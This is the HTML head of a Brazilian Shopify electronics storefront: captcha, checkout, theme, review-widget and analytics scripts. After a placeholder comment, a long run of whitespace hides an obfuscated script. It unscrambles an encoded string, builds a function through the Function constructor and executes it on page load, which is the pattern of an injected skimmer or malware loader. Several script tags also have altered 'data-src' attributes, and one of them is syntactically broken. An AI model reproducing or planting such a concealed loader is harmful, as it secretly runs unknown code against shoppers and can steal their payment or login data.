<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//fluzzia.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://fluzzia.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder ef0b49c79cc7a8ce --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               <script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
     	
    <link rel="stylesheet" href="//fluzzia.com.br/cdn/shop/t/8/assets/theme.css?v=157176201021106596011761584953">

    


  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://fluzzia.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Eletrônicos",
          "item": "https://fluzzia.com.br/collections/eletronicos"
        }]
  }
  </script>


    <!-- INICIO DO BLOQUEADOR (legível e mantido por você) -->
    

    

    
    <!-- FIM DO BLOQUEADOR -->

    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "collection",
        cartCount: 0,
        moneyFormat: "\u003cspan class=trans-money\u003eR$ {{amount_with_comma_separator}}\u003c\/span\u003e",
        moneyWithCurrencyFormat: "\u003cspan class=trans-money\u003eR$ {{amount_with_comma_separator}} BRL\u003c\/span\u003e",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//fluzzia.com.br/cdn/shop/t/8/assets/theme.min.js?v=132500830345357672001761576943" defer></script>
    <script src="//fluzzia.com.br/cdn/shop/t/8/assets/custom.js?v=69914894784731455691761576933" defer></script><script>
        (function () {
          window.onpageshow = function() {
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->
    <script> var ryviu_global_settings = {"form":{"required":"Insira os campos obrigat\u00f3rios","addPhotos":"Carregar fotos","showTitle":true,"titleForm":"Rate Us","titleName":"Your Name","acceptFile":"Aceite .jpg, .png e no m\u00e1ximo 2 MB cada","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Seu email","titleReply":"Respostas","autoPublish":true,"buttonReply":"Enviar","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Qualidade*","titleSubmit":"Submit Your Review","titleComment":"Comente","titleSubject":"T\u00edtulo da avalia\u00e7\u00e3o","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Comente","noticeSubject":"Title is required field","showtitleForm":true,"errorSentReply":"N\u00e3o \u00e9 poss\u00edvel enviar sua resposta.","rating_default":0,"titleMessenger":"Revisar conte\u00fado","noticeMessenger":"Your review is required field","placeholderName":"Joana Souza","productNotFound":"N\u00e3o encontrado","starActivecolor":"#fdbc00","titleReplyWrite":"Escreva uma resposta","backgroundSubmit":"#00aeef","placeholderEmail":"example@gmail.com","buttonCancelReply":"Cancelar","placeholderSubject":"Parece \u00f3timo","replyIsunderReivew":"Sua resposta est\u00e1 sendo analisada.","titleWriteEmailForm":"Avalia\u00e7\u00e3o","placeholderMessenger":"Escreva algo","titleFormReviewEmail":"Deixe um feedback","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Escreva alguma coisa"},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"targetLang":"pt","review_widget":{"star":1,"style":"style2","title":true,"byText":"por","ofText":"de","tstar1":"","tstar2":"","tstar3":"M\u00e9dia","tstar4":"Muito bom","tstar5":"Excelente","average":"M\u00e9dia","hasOnly":"Tem um","nostars":false,"nowrite":false,"seeLess":"Veja menos","seeMore":"Veja mais","hideFlag":false,"hidedate":false,"loadMore":"Carregue mais","noavatar":false,"noreview":true,"order_by":"late","showText":"Show:","showspam":true,"starText":"Estrela","thankYou":"Obrigado!","clearText":"Todos","clear_all":"Limpar tudo","noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"resposta","ryplyText":"Coment\u00e1rios","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Estrela","timeDelay":5000,"boostPopup":false,"colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Isso \u00e9 \u00fatil?","latestText":"Mais recente","nolastname":false,"oldestText":"Mais antigo","paddingTop":0,"reviewText":"avalia\u00e7\u00f5es","sortbyText":"Ordenar por:","starHeight":13,"titleWrite":"Escreva uma avalia\u00e7\u00e3o","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"colorAvatar":"#f8f8f8","filter_list":"Filtrar","firstReview":"Write a first review now","paddingLeft":0,"random_from":0,"repliesText":"respostas","reviewsText":"avalia\u00e7\u00f5es","showingText":"Showing","disableReply":true,"filter_photo":"Com fotos","paddingRight":0,"payment_type":"Monthly","textNotFound":"Nenhum resultado encontrado.","textVerified":"Verified Purchase","colorVerified":"#05d92d","customer_name":"show_first_last","disableHelpul":false,"disableWidget":false,"filter_review":"Filtrar","paddingBottom":0,"titleCustomer":"Avalia\u00e7\u00f5es de Clientes","customerPhotos":"Fotos do cliente","filter_replies":"Com respostas","filter_reviews":"all","imagesSortText":"Imagens","submitDoneText":"Sua avalia\u00e7\u00e3o foi enviada.","backgroundRyviu":"transparent","backgroundWrite":"rgb(199, 14, 172)","defaultSortText":"Padr\u00e3o","disablePurchase":false,"reviewTotalText":"Avalia\u00e7\u00f5es","starActiveStyle":"style1","starActivecolor":"rgb(199, 14, 172)","submitErrorText":"N\u00e3o \u00e9 poss\u00edvel enviar sua avalia\u00e7\u00e3o.","emptyDescription":"N\u00e3o h\u00e1 avalia\u00e7\u00f5es.","mostLikeSortText":"Mais curtidas","noticeWriteFirst":"Seja o primeiro a","reviewTotalTexts":"Avalia\u00e7\u00f5es","infoProductFeature":false,"show_title_customer":false,"filter_reviews_local":"US","disableReviewLightbox":false},"design_settings":{"date":"timeago","sort":"images","paging":"paging","showing":30,"timeAgo":false,"url_shop":"fluzzia.com.br","colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"M Y","client_theme":"carousel","no_lazy_show":false,"verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};</script>
    <!-- RYVIU APP -->

  <meta property="og:image" content="https://cdn.shopify.com/s/files/1/0785/5964/1914/files/Design_sem_nome_2.png?v=1762802437" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0785/5964/1914/files/Design_sem_nome_2.png?v=1762802437" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78559641914,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78559641914,storefrontBaseUrl: "https://fluzzia.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 